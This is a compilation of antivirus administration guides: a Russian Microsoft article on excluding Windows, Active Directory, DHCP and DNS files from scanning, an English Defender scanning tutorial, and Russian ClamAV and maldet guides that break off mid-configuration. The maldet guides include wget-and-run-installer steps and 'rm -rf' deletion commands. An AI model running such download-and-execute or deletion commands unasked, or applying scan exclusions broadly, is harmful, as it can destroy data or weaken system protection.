Применимо к:

Windows Server 2022, все выпуски

Windows Server 2019, все выпуски Windows Server 2016, все выпуски

Windows Server 2012 R2, все выпуски

Windows Server 2012, все выпуски

Windows Server 2008 R2 с пакетом обновления 1 (SP1), все выпуски Windows 11, все выпуски

Windows 10, все выпуски Windows 8.1, все выпуски

Windows 7, все выпуски

Введение

В этой статье содержатся рекомендации, которые помогут администратору определить причину потенциальной нестабильности в следующем сценарии:

-

Эта проблема возникает на компьютере под управлением версии Windows или Windows Server, указанной в разделе «Применимо к».

-

Локальная система используется вместе с антивирусным программным обеспечением в доменной среде Active Directory или в управляемой бизнес-среде.

-

Если вы используете антивирусную программу Microsoft Defender, некоторые или все предлагаемые исключения, упомянутые в этой статье, могут быть встроенными или предоставлены автоматическими исключениями. Дополнительные сведения см. в следующих статьях:

-

Управление исключениями для Microsoft Defender для конечной точки и антивирусной программы Microsoft Defender

-

Настройка исключений антивирусной программы Microsoft Defender в Windows Server

-

Признаки

На компьютере под управлением Windows или Windows Server возникают следующие проблемы:

-

Производительность системы

-

Высокая загрузка ЦП или увеличенная загрузка ЦП

-

Пользовательский режим

-

Режим ядра

-

-

Утечки памяти ядра

-

Негашенный пул

-

Страничный пул

-

Обработка утечки

-

-

Медлительность

-

Копирование файлов при использовании Windows Обозреватель

-

Копирование файлов при использовании консольного приложения (например, cmd.exe)

-

-

Операции резервного копирования

-

-

-

Стабильности

-

Медленная работа приложений

-

Доступ к сетевой папке или сопоставленный диск

-

Windows Обозреватель временное отсутствие ответа

-

-

Сбой приложения

-

Нарушение доступа

-

-

Приложение перестает отвечать на запросы

-

Взаимоблокировок

-

Удаленный вызов процедуры (RPC)

-

Именованные каналы

-

-

Условия гонки

-

Утечка памяти приватных байтов

-

Утечка памяти виртуальных байтов

-

Фрагментация памяти виртуальных байтов

-

-

-

Проблемы с надежностью операционной системы

-

Система перестает отвечать на запросы (для восстановления необходимо принудительно выполнить перезагрузку)

-

Взаимоблокировок

-

Условия гонки

-

Обработка утечек

-

Утечки в негашеном пуле

-

Утечки в выстраивом пуле

-

-

-

Стоп-ошибки (также известные как проверки ошибок)

-

Интерпретация кода проверка ошибок

-

Справочник по коду проверка ошибок

-

Дополнительные сведения см. в следующих статьях:

-

При работе с файлами по сети на компьютере под управлением Windows Server 2003 или Windows 2000 Server могут возникнуть различные проблемы.

-

Система перестает отвечать на запросы, низкая производительность файлового сервера или задержки возникают при работе с файлами, расположенными на файловом сервере

«Разрешение»

Перед добавлением исключений антивирусной программы выполните следующие действия.

-

Обновите определения для сторонней антивирусной программы. Если проблема не исчезнет, отправьте ложноположительный результат (fp) в службу поддержки стороннего поставщика антивирусной программы.

-

Убедитесь, что вы не настроили определенную функциональность в усиленном или агрессивном режиме, который вызывает следующие симптомы:

-

Ложные срабатывания

-

Проблемы совместимости приложений

-

Увеличенное использование ресурсов (например, высокая загрузка ЦП (режим пользователя или режим ядра) или использование большого объема памяти (пользовательский режим или режим ядра)

-

Замедления

-

Приложения перестают отвечать на запросы

-

Сбои приложений

-

Система, не отвечающая на запросы

-

-

Обновите версию сторонней антивирусной программы. Или для тестирования см. статью Как временно отключить драйвер фильтра в режиме ядра в Windows.

-

Обратитесь к стороннему поставщику антивирусной программы для дальнейшего устранения неполадок. Чтобы сузить проблему, вам может потребоваться доступ к следующим расширенным данным:

-

Сбор журналов процессов с помощью монитора процессов

-

Запись журналов производительности с помощью средства записи производительности Windows

-

Создание ядра или полный аварийный дамп

-

Расширенное устранение неполадок с зависанием компьютера под управлением Windows

-

Сбор данных с помощью монитора сети

-

Временное решение

ВажноВ этой статье содержатся сведения о том, как снизить параметры безопасности или временно отключить функции безопасности на компьютере. Эти изменения можно внести, чтобы понять характер конкретной проблемы. Перед внесением этих изменений рекомендуется оценить риски, связанные с реализацией этого обходного решения в конкретной среде. Если вы реализуете это обходное решение, выполните все необходимые дополнительные действия для защиты компьютера.

Предупреждение

-

Мы не рекомендуем использовать это решение. Однако мы предоставляем эту информацию, чтобы вы могли реализовать это решение по своему усмотрению. Используйте это обходное решение на свой страх и риск.

-

Это решение может сделать компьютер или сеть более уязвимыми для атак злоумышленников или вредоносных программ, таких как вирусы.

-

Рекомендуется временно применить эти параметры для оценки поведения системы.

-

Мы знаем о риске исключения определенных файлов или папок, упомянутых в этой статье, из проверок, выполняемых антивирусной программой. Ваша система будет безопаснее, если вы не будете исключать файлы или папки из сканирования.

-

При сканировании этих файлов из-за блокировки файлов могут возникнуть проблемы с производительностью и надежностью операционной системы.

-

Не исключайте ни один из этих файлов на основе расширения имени файла. Например, не следует исключать все файлы с расширением DIT. Корпорация Майкрософт не контролирует другие файлы, которые могут использовать те же расширения, что и файлы, описанные в этой статье.

-

В этой статье приводятся имена файлов и папки, которые можно исключить. Все файлы и папки, описанные в этой статье, защищены разрешениями по умолчанию, разрешающими доступ только системе и администратору, и содержат только компоненты операционной системы. Исключение всей папки может быть проще, но может не обеспечить такую защиту, как исключение определенных файлов на основе имен файлов.

-

Добавление исключений антивирусной программы всегда должно быть последним средством, если другие варианты не являются возможными.

Отключение сканирования файлов клиентский компонент Центра обновления Windows или автоматического обновления

-

Отключите сканирование файла базы данных клиентский компонент Центра обновления Windows или автоматического обновления (Datastore.edb). Этот файл находится в следующей папке:

%windir%\SoftwareDistribution\Datastore

-

Отключите проверку файлов журнала, расположенных в следующей папке:

%windir%\SoftwareDistribution\Datastore\Logs

В частности, исключите следующие файлы:

-

Edb*.jrs

-

Edb.chk

-

Tmp.edb

-

-

Подстановочный знак (*) указывает, что файлов может быть несколько.

Отключение сканирования файлов Безопасность Windows

-

Добавьте следующие файлы в путь %windir%\Security\Database списка исключений:

-

*.Edb

-

*.Sdb

-

*.Журнала

-

*.Chk

-

*.Jrs

-

*.xml

-

*.csv

-

*.cmtx

Примечание Если эти файлы не исключены, антивирусная программа может запретить соответствующий доступ к этим файлам, а базы данных безопасности могут быть повреждены. Сканирование этих файлов может предотвратить использование файлов или запретить применение политики безопасности к файлам. Эти файлы не следует проверять, так как антивирусная программа может неправильно обрабатывать их как файлы собственной базы данных.

Это рекомендуемые исключения. Могут быть и другие типы файлов, которые не включены в эту статью, которые следует исключить.

-

Отключение сканирования файлов, связанных с групповая политика

-

групповая политика сведения о реестре пользователей. Эти файлы находятся в следующей папке:

%allusersprofile%\

В частности, исключите следующий файл:

NTUser.pol

-

групповая политика файлы параметров клиента. Эти файлы находятся в следующей папке:

%SystemRoot%\System32\GroupPolicy\Machine\

%SystemRoot%\System32\GroupPolicy\User\В частности, исключите следующие файлы:

Registry.pol

Registry.tmp

Примечание: групповая политика исключения применяются только к Windows Server. Если вы используете антивирусную программу Microsoft Defender, групповая политика исключения включаются в исключения автоматических ролей сервера.

Отключение сканирования файлов профилей пользователей

-

Сведения о реестре пользователей и вспомогательные файлы. Файлы находятся в следующей папке:

userprofile%\

В частности, исключите следующие файлы:

Ntuser.dat*

Запуск антивирусной программы на контроллерах домена

Так как контроллеры домена предоставляют клиентам важную службу, риск нарушения их деятельности из-за вредоносного кода, вредоносных программ или вирусов должен быть сведен к минимуму. Антивирусная программа является общепринятым способом снижения риска заражения. Установите и настройте антивирусное программное обеспечение, чтобы максимально снизить риск для контроллера домена и снизить производительность как можно меньше. В следующем списке содержатся рекомендации по настройке и установке антивирусного программного обеспечения на контроллере домена Windows Server.

Предупреждение Мы рекомендуем применить следующую указанную конфигурацию к тестовой системе, чтобы убедиться, что в конкретной среде она не приводит к непредвиденным факторам или не нарушает стабильность системы. Риск слишком большого количества сканирования заключается в том, что файлы неправильно помечаются как измененные. Это приводит к слишком большой репликации в Active Directory. Если тестирование проверяет, что репликация не зависит от приведенных ниже рекомендаций, можно применить антивирусную программу к рабочей среде.

Примечание Конкретные рекомендации от поставщиков антивирусного программного обеспечения могут заменять рекомендации, приведенные в этой статье.

-

Антивирусная программа должна быть установлена на всех контроллерах домена на предприятии. В идеале попробуйте установить такое программное обеспечение на всех других серверных и клиентских системах, которые должны взаимодействовать с контроллерами домена. Оптимально перехватывать вредоносные программы на самом раннем этапе, например в брандмауэре или в клиентской системе, где внедряется вредоносная программа. Это предотвращает попадание вредоносных программ в системы инфраструктуры, от которых зависят клиенты.

-

Используйте версию антивирусного программного обеспечения, предназначенную для работы с контроллерами домена Active Directory и использующего правильные интерфейсы программирования приложений (API) для доступа к файлам на сервере. Более старые версии программного обеспечения большинства поставщиков неправильно изменяют метаданные файла при проверке файла. Это приводит к тому, что обработчик службы репликации файлов распознает изменение файла и, следовательно, запланирует репликацию файла. Более новые версии предотвращают эту проблему.Дополнительные сведения см. в следующей статье базы знаний Майкрософт:

815263Антивирусные программы, программы резервного копирования и оптимизации дисков, совместимые со службой репликации файлов

-

Не используйте контроллер домена для просмотра Интернета или выполнения других действий, которые могут привести к вредоносному коду.

-

Рекомендуется минимизировать рабочие нагрузки на контроллерах домена. По возможности избегайте использования контроллеров домена в роли файлового сервера. Это снижает активность проверки на вирусы в общих папках и снижает нагрузку на производительность.

-

Не помещайте файлы базы данных и журналов Active Directory или FRS в сжатые тома файловой системы NTFS.

Отключение проверки файлов, связанных с Active Directory и Active Directory

-

Исключите основные файлы базы данных NTDS. Расположение этих файлов указывается в следующем подразделе реестра:

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\NTDS\Parameters\DSA Database File

Расположение по умолчанию — %windir%\Ntds. В частности, исключите следующие файлы:-

Ntds.dit

-

Ntds.pat

-

-

Исключите файлы журнала транзакций Active Directory. Расположение этих файлов указывается в следующем подразделе реестра:

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\NTDS\Parameters\Database Log Files Path

Расположение по умолчанию — %windir%\Ntds. В частности, исключите следующие файлы:-

EDB*.log

-

Res*.log

-

Edb*.jrs

-

Ntds.pat

-

-

Исключите файлы из рабочей папки NTDS, указанной в следующем подразделе реестра:

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\NTDS\Parameters\DSA Working Directory

В частности, исключите следующие файлы:-

Temp.edb

-

Edb.chk

-

Отключение сканирования файлов SYSVOL

-

Отключите сканирование файлов в рабочей папке службы репликации файлов (FRS), указанной в следующем подразделе реестра:

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\NtFrs\Parameters\Working Directory

Расположение по умолчанию — %windir%\Ntfrs. Исключите следующие файлы, которые существуют в папке:-

edb.chk в папке %windir%\Ntfrs\jet\sys

-

Ntfrs.jdb в папке %windir%\Ntfrs\jet

-

*.log в папке %windir%\Ntfrs\jet\log

-

-

Отключите проверку файлов в файлах журнала базы данных FRS, указанных в следующем подразделе реестра:

HKEY_LOCAL_MACHINE\SYSTEM\Currentcontrolset\Services\Ntfrs\Parameters\DB Log File Directory

Расположение по умолчанию — %windir%\Ntfrs. Исключите следующие файлы:-

Edb*.log (если раздел реестра не задан)

-

FRS Working Dir\Jet\Log\Edb*.jrs

-

-

ПримечаниеПараметры для конкретных исключений файлов описаны здесь для полноты. По умолчанию эти папки разрешают доступ только системе и администраторам. Убедитесь, что применяются правильные меры защиты. Эти папки содержат только рабочие файлы компонентов для FRS и DFSR.

-

Отключите проверку промежуточной папки NTFRS, как указано в следующем подразделе реестра:

HKEY_LOCAL_MACHINE\SYSTEM\Currentcontrolset\Services\NtFrs\Parameters\Replica Sets\GUID\Replica Set Stage

По умолчанию для промежуточного хранения используется следующее расположение:%systemroot%\Sysvol\Промежуточные области

-

Отключите сканирование промежуточной папки DFSR, как указано в атрибуте msDFSR-StagingPath объекта CN=SYSVOL Subscription,CN=Domain Volume,CN=DFSR-LocalSettings,CN=DomainControllerName,OU=Domain Controllers,DC=DomainName в AD DS. Этот атрибут содержит путь к фактическому расположению, которое репликация DFS использует для промежуточных файлов. В частности, исключите следующие файлы:

-

Ntfrs_cmp*.*

-

*.Frx

-

-

Отключите сканирование файлов в папке Sysvol\Sysvol или SYSVOL_DFSR\Sysvol.

Текущее расположение папки Sysvol\Sysvol или SYSVOL_DFSR\Sysvol и всех вложенных папок — это целевой объект повторного определения файловой системы для корневого реплика набора. Папки Sysvol\Sysvol и SYSVOL_DFSR\Sysvol по умолчанию используют следующие расположения:

%systemroot%\Sysvol\Domain

%systemroot%\Sysvol_DFSR\DomainПуть к активному в настоящее время SYSVOL ссылается в общей папке NETLOGON и может быть определен по имени значения SysVol в следующем подразделе:

HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\Netlogon\Parameters

-

Исключите следующие файлы из этой папки и всех ее вложенных папок:

-

*.Adm

-

*.Admx

-

*.Adml

-

Registry.pol

-

Registry.tmp

-

*.Aas

-

*.Inf

-

Scripts.ini

-

*.Модули

-

Oscfilter.ini

-

-

Отключите сканирование файлов в папке предварительной установки FRS, которая находится в следующем расположении:

Replica_root\DO_NOT_REMOVE_NtFrs_PreInstall_Directory

Папка Preinstall всегда открыта при запуске FRS.

Исключите следующие файлы из этой папки и всех ее вложенных папок:

-

Ntfrs*.*

-

-

Отключите сканирование файлов в базе данных DFSR и рабочих папках. Расположение указывается в следующем подразделе реестра:

HKEY_LOCAL_MACHINE\SYSTEM\Currentcontrolset\Services\DFSR\Parameters\Replication Groups\GUID\Replica Set Configuration File=Path

В этом подразделе реестра «Путь» — это путь к XML-файлу, который указывает имя группы репликации. В этом примере путь будет содержать «Том системы домена».Расположением по умолчанию является следующая скрытая папка:

%systemdrive%\System Volume Information\DFSR

Исключите следующие файлы из этой папки и всех ее вложенных папок:

-

$db_normal$

-

FileIDTable_*

-

SimilarityTable_*

-

*.xml

-

$db_dirty$

-

$db_clean$

-

$db_lost$

-

Dfsr.db

-

Fsr.chk

-

*.Frx

-

*.Журнала

-

Fsr*.jrs

-

Tmp.edb

-

-

Примечание Если какая-либо из этих папок или файлов перемещена или помещена в другое расположение, проверьте или исключите эквивалентный элемент.

Отключение сканирования файлов DFS

Те же ресурсы, которые исключаются для набора реплика SYSVOL, также должны быть исключены, если FRS или DFSR используется для репликации общих папок, сопоставленных с корнем DFS и целевыми объектами связи на компьютерах-членах или контроллерах домена под управлением Windows Server 2008 R2 или Windows Server 2008.

Отключение сканирования DHCP-файлов

По умолчанию DHCP-файлы, которые должны быть исключены, находятся в следующей папке на сервере:

%systemroot%\System32\DHCP Исключите следующие файлы из этой папки и всех ее вложенных папок:

-

*.Mdb

-

*.Пэт

-

*.Журнала

-

*.Chk

-

*.Edb

Расположение DHCP-файлов можно изменить. Чтобы определить текущее расположение DHCP-файлов на сервере, проверка параметры DatabasePath, DhcpLogFilePath и BackupDatabasePath, указанные в следующем подразделе реестра:

HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\DHCPServer\Parameters

Отключение сканирования DNS-файлов

По умолчанию DNS использует следующую папку:

%systemroot%\System32\Dns Исключите следующие файлы из этой папки и всех ее вложенных папок:

-

*.Журнала

-

*.Dns

-

ЗАГРУЗКИ

Отключение сканирования WINS-файлов

По умолчанию WINS использует следующую папку:

%systemroot%\System32\Wins

Исключите следующие файлы из этой папки и всех ее вложенных папок:

-

*.Chk

-

*.Журнала

-

*.Mdb

Для компьютеров под управлением версий Windows под управлением Hyper-V

В некоторых сценариях на компьютере под управлением Windows Server 2008 с установленной ролью Hyper-V или на Microsoft Hyper-V Server 2008 или на компьютере под управлением Microsoft Hyper-V Server 2008 R2 может потребоваться настроить компонент проверки в реальном времени в антивирусной программе, чтобы исключить файлы и целые папки. Дополнительные сведения см. в следующей статье базы знаний Майкрософт:

-

961804Виртуальные машины отсутствуют, ошибка 0x800704C8, 0x80070037 или 0x800703E3 возникает при попытке запустить или создать виртуальную машину

Дальнейшие действия

Если производительность или стабильность вашей системы повышены в соответствии с рекомендациями, приведенными в этой статье, обратитесь к поставщику антивирусного программного обеспечения за инструкциями, а также за обновленной версией или параметрами антивирусного программного обеспечения.

Примечание Ваш сторонний поставщик антивирусной программы может работать с командой служба поддержки Майкрософт по коммерчески обоснованным усилиям.

Ссылки

Соглашение о поддержке клиентов Майкрософт

Соглашение о службах Майкрософт

Инициатива Майкрософт по борьбе с вирусами

Журнал изменений

В следующей таблице перечислены некоторые наиболее важные изменения в этом разделе.

|

Дата |

Описание |

|---|---|

|

17 августа 2021 г. |

Обновлено примечание в разделе «Дополнительные сведения»: «Примечание в Windows 10, Windows Server 2016 и более поздних…» |

|

2 ноября 2021 г. |

Обновлено примечание в разделе «Дополнительные сведения»: «Это также относится к Windows Server 2012 R2…» |

|

14 марта 2022 г. |

Редакция целой статьи. Добавлены разделы «Симптомы» и «Разрешение», а также реорганизовано оставшееся содержимое. |

|

14 июля 2023 г. |

Добавлен третий элемент маркера в разделе «Введение». Добавлен заголовок раздела «Симптомы». Удален раздел «Дополнительные сведения». |

|

7 августа 2023 г. |

Исправлены проблемы с макетом, из-за чего несколько строк в списках исключений |

This guide intends to teach you to Run a Scan with Defender Antivirus on Windows Server 2022. You will learn to Perform a Quick Scan, Full scan, Schedule a Scan, and Custom Scan on Windows Server 2022 with Defender Antivirus.

Windows Defender Antivirus will help you to protect your system from viruses, malware, etc.

Now follow the steps below on the Orcacore website to enable your Defender Antivirus and run a scan with Windows Defender on your Windows Server 2022.

Table of Contents

Before you start to Run a Scan with Defender Antivirus on Windows Server 2022, you need some requirements.

Requirements for Scanning with Defender Antivirus

First, you must have access to your Windows Server with administrative privileges.

Then, you must enable Windows Defender. To do this, you can visit this guide on Enable Defender Antivirus on Windows Server 2022.

Note: Microsoft Windows Defender must be installed by default on your server. If you don’t have it, you can follow the above article.

Now follow the steps below to Run a Scan with Defender Antivirus on Windows Server 2022.

Step 1 – Run a Quick Scan with Windows Defender Antivirus

We begin with a Quick scan of Windows Server 2022. A quick scan only checks the folders where threats are detected in your system.



To start a quick scan, from your search bar, search for Windows Security, and click on the App to open it.

Then, from the Windows Security app, click on Virus & Threat Protection.

At this point, you can efficiently run a quick scan on your Windows Server 2022 with Microsoft Windows Defender. Click on Quick Scan.

Wait until your Quick Scan process is completed. Then, you will get a result the same as the following.

Step 2 – Run a Full Scan with Windows Defender Antivirus

At this point, we want to run a full scan on Windows Server 2022. A full scan will check all files and programs on your system. To do this, you need to open the Windows Security app again. Click on Virus & Threat Protection.



From there, under the Quick Scan, click on Scan options.

Next, check the box next to Full Scan and click Scan Now.

The full scan process will take some time to complete. After that, the results will be printed.

Step 3 – Run a Custom scan with Windows Defender Antivirus



If you plan to check a specific drive or folder, you need to run a custom scan on Windows Server 2022.

To do this, again open the Windows Security app, and click on Virus & Threat Protection. From there, under the Quick Scan, click on Scan options.

From there, check the box next to Custom Scan and click on Scan Now.



Then, you need to select your desired drive and folder. Then, click Select Folder.

When it is completed, you will see the “Custom scan” results on the scan options screen.

Note: You can use Event Viewer, to check the “scan type”, “scan time”, etc. in the log for each of your scans.

Step 4 – Schedule a Scan in Windows Defender Antivirus

At this point, you can schedule a scan in Windows Server 2022 with Task Scheduler. With this option, you can manually set a scan. To do this, follow the steps below:



First, from your search bar, find Task Scheduler and open the app.

Then, from the app, go to the following path:

Task Scheduler Library > Microsoft > Windows > Windows DefenderNext, right-click on Windows Defender Scheduled Scan and select properties.



From there, click on the Triggers tab and click New.



On the New Trigger tab, you will see the Begin the Task option. You will see many triggers such as On a schedule, At startup, etc. Here we use the On a Schedule trigger. From the settings, we select the Weekly option. Specify when the task should start running and the time. Also, specify the number of weeks when to recur the task. Check the day of the week you want to start your scan. Finally, click OK.

That’s it. Your scan is now scheduled on your Windows Server 2022 with Microsoft Windows Defender.

Conclusion

Defender Antivirus on Windows Server 2022 is a built-in security feature designed to protect servers from various forms of malware, including viruses, spyware, and other malicious software.

At this point, you have learned to Run a Scan with Defender Antivirus on Windows Server 2022. You have learned to perform the following scans:

- Quick Scan

- Full scan

- Custom scan

- And Set a Schedule Scan with Task Scheduler.

With Windows Defender you can protect your system from viruses and malware.

Hope you enjoy using it. You may also be interested in these articles:

Install Nessus Scanner on Windows Server 2022

How To Remove Malware From Windows

Full Setup Defender Antivirus Windows Server 2025

Проверка сервера антивирусным ПО

Применимость: Debian, Linux, CentOS, Ubuntu

Задача:

Установить антивирусные утилиты, провести проверку на вредоносный код.

Решение:

Для того что бы выполнить проверку сервера на вредоносные файлы следует установить необходимое ПО. В данной статье рассмотрим антивирусные утилиты clamav и maldet. При проверке антивирусная утилита maldet использует и антивирусные базы ClamAV, поэтому рекомендуем выполнять установку обеих утилит, и maldet и ClamAV, а для проверки использовать утилиту maldet.

Установка ClamAV на Debian/Ubuntu и CentOS

Для установки ClamAV на Debian/Ubuntu необходимо выполнить команду:

# sudo apt-get install clamav

Для установки ClamAV на CentOS необходимо выполнить команду:

# sudo yum install clamav

Основные команды для работы с ClamAV

Обновление антивирусной базы:

# sudo freshclam

Проверка всей системы:

# sudo clamscan -r /

Проверка отдельного каталога:

# sudo clamscan -r /path/to/directory

Вывод только инфицированных файлов (использование ключа –i):

# sudo clamscan -ir /path/to/directory

Перемещение зараженных файлов и последующее их удаление:

# sudo mkdir /infected_files

# sudo clamscan -ir / —move=/infected_files

Удаление файлов:

# sudo rm -rf /infected_files/*

Справочная информация по clamav:

# man clamav

Установка Maldet на linux системах:

Для выполнения установки необходимо выполнить:

# cd /tmp

# wget http://www.rfxn.com/downloads/maldetect-current.tar.gz

# tar xfz maldetect-current.tar.gz

# cd maldetect-*

# ./install.sh

# maldet —update-ver

# maldet —update

Основные команды для работы с Maldet

Перед началом проверки необходимо обязательно обновить базы данных антивирусных утилит:

# freshclam

# maldet —update-ver

# maldet —update

Запуск сканирования файлов:

# maldet -a /path/to/directory

Пример результата сканирования:

Dec 05 03:10:20 s1 maldet(6666): {scan} file list completed, found 8095432 files…

Dec 05 03:10:20 s1 maldet(6666): {scan} found ClamAV clamscan binary, using as scanner engine…

Dec 05 03:10:20 s1 maldet(6666): {scan} scan of /var/www (8095432 files) in progress…

Dec 05 03:29:14 s1 maldet(6666): {scan} scan completed on /var/www: files 8095432, malware hits 18, cleaned hits 0

Dec 05 03:29:14 s1 maldet(6666): {scan} scan report saved, to view run: maldet —report 102814-0358.6666

Dec 05 03:29:14 s1 maldet(6666): {scan} quarantine is disabled! set quar_hits=1 in conf.maldet or to quarantine results run: maldet -q 102814-0358.6666

Просмотра отчета:

# maldet —report 102814-0358.6666

Так же информация о проверке будет храниться в файле:

# tail /usr/local/maldetect/event_log

Перенос файлов в карантин:

# maldet -q 102814-0358.6666

Файлы перемещенные в карантин находятся в каталоге:

# ls -la /usr/local/maldetect/quarantine/

Удаление зараженного файла из карантина:

# rm /usr/local/maldetect/quarantine/config.php.2384 -y

Восстановление файла из карантина:

# maldet –restore /usr/local/maldetect/quarantine/config.php.2384

Статья давно не обновлялась, поэтому информация могла устареть.

Содержание

- 1 Поиск вирусов с помощью Linux Malware Detect

- 1.1 Введение

- 1.2 Установка

- 1.3 Использование

- 1.4 Настройка

- 1.5 Проверка файлов сайтов без установки Linux Malware Detect на сервер

- 2 Поиск скриптов, рассылающих спам и файлов ботнета Zeus, Exploit Kit Redirect

- 3 Поиск различных malware скриптов

- 4 Проверка и чистка/удаление найденных скриптов

- 5 Профилактика защиты от вирусов

- 5.1 Как предостеречь свои проекты от вредоносного кода, а также себя от нервных срывов

- 5.2 Немного информации по безопасности

Поиск вирусов с помощью Linux Malware Detect

Введение

Linux Malware Detect (LMD) или maldet — это специализированный инструмент для поиска вирусов, спам-скриптов, веб-шеллов и прочего вредоносного кода в файлах сайтов. Он может создавать отчеты и лечить инфицированные файлы.

Установка

Установка для CentOS и Debian одинакова:

cd /root wget http://www.rfxn.com/downloads/maldetect-current.tar.gz tar -zxvf maldetect-current.tar.gz cd maldetect-*/ bash install.sh

Установочный скрипт кладет исполняемый файл в /usr/local/maldetect/maldet и делает на него символическую ссылку /usr/local/sbin/maldet. Также скрипт создает файл /usr/lib/libinotifytools.so.0. Создается ежедневное cron-задание в /etc/cron.daily/maldet

Сразу же обновляются базы сигнатур.

Конфигурационный файл: /usr/local/maldetect/conf.maldet

Удаление программы с сервера:

rm -rf /usr/local/maldetect/ /etc/cron.daily/maldet /usr/local/sbin/maldet /usr/local/sbin/lmd

Использование

Запуск сканирования стандартных путей, если у вас установлена панель управления ispmanager:

maldet -a /var/www/*/data/www

Сканировать только файлы, измененные за последние 5 дней:

maldet -r /var/www/*/data/www 5

По завершении сканирования будет выведено общее количество просканированных файлов, количество инфицированных и количество излеченных файлов. Также будет выведен номер отчета, который можно посмотреть командой, например:

maldet --report 040515-0743.23617

Обновить базы сигнатур:

maldet -u

Переместить найденные зараженные файлы в карантин (в каталог /usr/local/maldetect/quarantine):

maldet -q 040615-0925.31477

Вытащить файлы из карантина:

maldet -s 040615-0925.31477

Пробовать очистить зараженные файлы от вредоносных вставок кода:

maldet -n 040615-0925.31477

Добавить вредоносный код в базу сигнатур maldet:

maldet -c badfile.php

Настройка

Настроим автоматический запуск maldet по ежедневному расписанию cron.

Правим конфиг /usr/local/maldetect/conf.maldet:

# если хотим получать уведомления на почту email_alert=1 email_subj="maldet alert from $(hostname)" email_addr="ваша@почта.com" # помещать файлы в карантин quar_hits=1 # используем движок clamav для ускорения поиска clamav_scan=1

Вносим изменения в crontab-файл для того, чтобы сканировались директории с сайтами при установленном ispmanager:

vi /etc/cron.daily/maldet

Удаляем строки после:

if [ "$(ps -A --user root -o "comm" | grep inotifywait)" ]; then

/usr/local/maldetect/maldet --alert-daily >> /dev/null 2>&1

else

Вставляем:

